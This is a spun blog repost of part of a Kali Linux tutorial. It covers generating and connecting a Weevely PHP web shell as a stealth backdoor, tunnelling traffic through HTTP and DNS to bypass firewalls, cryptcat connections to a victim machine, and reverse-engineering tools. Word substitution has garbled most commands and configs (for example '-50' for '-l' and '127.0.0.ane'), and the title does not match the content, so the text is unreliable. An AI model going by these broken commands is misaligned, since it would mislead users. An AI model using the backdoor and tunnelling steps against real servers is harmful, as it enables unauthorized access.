

Weevely
Weevely is a PHP spider web shell that simulate telnet-like connection. It is a tool for web application mail service exploitation, and tin be used as a stealth backdoor or as a spider web shell to manage legit spider web accounts, fifty-fifty free hosted ones.
To open it, become to the terminal and type "weevely" where you can come across its usage.
To generate the shell, blazon "weevely generate password pathoffile". Every bit seen in the following screenshot, information technology is generated on the "Desktop" folder and the file is to upload in a webserver to gain access.

Later uploading the web shell as shown in the following screenshot, nosotros tin can connect with cmd to the server using the control "weevely URL countersign" where you can see that a session has started.
http-tunnel
http-tunnel creates a bidirectional virtual data stream tunneled in HTTP requests. The requests can be sent via a HTTP proxy if so desired. This can be useful for users behind restrictive firewalls. If World wide web access is immune through a HTTP proxy, it'southward possible to use http-tunnel and telnet or PPP to connect to a figurer exterior the firewall.
First, we should create a tunnel server with the post-obit control −
httptunnel_server –h
And then, on the client site type "httptunnel_client –h" and both will starting time to have connections.
dns2tcp
This is once again a tunneling tool that helps to pass the TCP traffic through DNS Traffic, which means UDP 53 port.
To kickoff it, type "dns2tcpd". The usage is explained when you will open up the script.

On the server site, enter this command to configure the file.
#true cat >>.dns2tcpdrc <&l;END heed = 0.0.0.0 port = 53 user=nobody chroot = /root/dns2tcp pid_file = /var/run/dns2tcp.pid domain = your domain primal = secretkey resources = ssh:127.0.0.ane:22 END #dns2tcpd -f .dns2tcpdrc
On Client site, enter this command.
# cat >>.dns2tcprc <<Stop domain = your domain resource = ssh local_port = 7891 central = secretkey Cease # dns2tcpc -f .dns2tcprc # ssh root@localhost -p 7891 -D 7076
Tunneling volition get-go with this command.
cryptcat
It is some other tool like Netcat which allows to brand TCP and UDP connection with a victim's machine in an encrypted style.
To start a server to mind for a connexion, blazon the following command −
cryptcat –50 –p port –n

Where,
-
-50 stands for listening to a connection
-
-p stands for port number parameter
-
-n stands for not doing the name resolution
On client site, the connection command is "cryptcat IPofServer PortofServer"

Kali Linux - Reverse Engineering
In this chapter, we volition learn well-nigh the contrary engineering tools of Kali Linux.

OllyDbg
OllyDbg is a 32-bit assembler level analyzing debugger for Microsoft Windows applications. Emphasis on binary code assay makes it peculiarly useful in cases where the source is unavailable. Generally, it is used to cleft the commercial softwares.
To open it, go to Applications → Reverse Engineering → ollydbg

To load a EXE file, go the "Opening folder" in xanthous color, which is shown in a reddish square in the higher up screenshot.
After loading, you will have the post-obit view where you can change the binaries.

dex2jar
This is an application that helps convert APK file (android) to JAR file in order to view the source code. To utilise it, open the terminal and write "d2j-dex2jar –d /file location".
In this case, the file is "classes.dex" on the desktop.

The following line shows that a JAR file has been created.

jd-gui
JD-GUI is a standalone graphical utility that displays Java source codes of ".form" files. You tin can browse the reconstructed source lawmaking. In this instance, we tin can reconstruct the file that nosotros extracted from the dex2jar tool.
To launch information technology, open the terminal and write "jd-gui" and the following view will open up.
To import the file, click the open binder  icon on the left upper corner and then import the file.

apktool
Apktool is ane of the best tools to reverse the whole android application. It can decode resources to nigh an original course and rebuild them after making modifications.
To open information technology, become to the terminal and write " apktool".
To decompile a apk file, write "apktool d apk file".

Decompilation will beginning as shown in the following screenshot.
Kali Linux - Reporting Tools
In this chapter, we volition acquire about some reporting tools in Kali Linux.

Dradis
In all this work that we have performed, it is important to share the results that was produced, to track our work, etc. For this purpose, Kali has a reporting tool called dradis which is a spider web service.

Step one − To start Dradis, type "service dradis start".

Stride ii − To open, become to Applications → Reporting Tools → dradis.
The web URL will open. Everyone in LAN tin open up information technology in the following URL https://IP of kali machine:3004
Log in with the username and password that was used for the first time.

Step 3 − After logging in, you tin can import files from NMAP, NESSUS, NEXPOSE. To do so, go to "Import from file" → click "new importer(with real-fourth dimension feedback)".

Footstep iv − Select the file type that y'all want to upload. In this case, it is "Nessus scan" → click "Scan".

If yous go to the habitation page now, on the left panel you will see that the imported scans have are in a binder with their host and port details.

Metagoofil
Metagoofil performs a search in Google to identify and download the documents to the local disk and and so extracts the metadata. Information technology extracts metadata of public documents belonging to a specific visitor, individual, object, etc.
To open it, go to: "usr/share/metagoofil/".

To kickoff searching, type the following control −
python metagoofil.py
You tin utilise the following parameters with this command −
-
–d (domain name)
-
–t (filetype to download dox,pdf,etc)
-
–fifty (limit the results ten, 100 )
-
–n (limit files to download)
-
–o ( location to salve the files)
-
–f (output file)
The post-obit example shows only the domain name is hidden.
Useful Video Courses

Video

Video

Video

Video

Video

Video

How To Set Proxy In Kali Linux,
Source: https://www.tutorialspoint.com/kali_linux/kali_linux_quick_guide.htm
Posted by: stewarthest1958.blogspot.com
0 Response to "How To Set Proxy In Kali Linux"
Post a Comment